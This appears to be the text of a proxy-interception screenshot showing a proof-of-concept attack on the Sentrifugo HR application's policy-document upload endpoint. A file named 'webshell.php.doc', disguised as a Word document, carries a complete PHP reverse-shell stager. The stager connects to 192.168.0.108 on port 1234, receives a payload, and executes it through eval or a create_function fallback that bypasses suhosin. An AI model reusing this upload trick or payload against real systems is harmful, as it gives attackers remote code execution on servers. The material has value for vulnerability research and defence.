 Request to http://192.168.0.107:80
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /sentrifugo/index.php/policydocuments/uploaddoc HTTP/1.1
Host: 192.168.0.107
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.107/sentrifugo/index.php/policydocuments/add
X-Requested-With: XMLHttpRequest
Content-Length: 1577
Content-Type: multipart/form-data; boundary=---------------------------47343871711489884502066213273
Cookie: PHPSESSID=hbggipea6f3bqut9fsrlc6kt56
Connection: close
-----------------------------47343871711489884502066213273
Content-Disposition: form-data; name="myfile"; filename="webshell.php.doc"
Content-Type: application/msword
<?php /**/ error_reporting(0); $ip = '192.168.0.108'; $port = 1234; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream';
} if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET,
SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no
socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len);
$len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s,
$len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) {
$suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();
-----------------------------47343871711489884502066213273
Content-Disposition: form-data; name=""
undefined
-----------------------------47343871711489884502066213273
Content-Disposition: form-data; name=""
undefined
-----------------------------47343871711489884502066213273--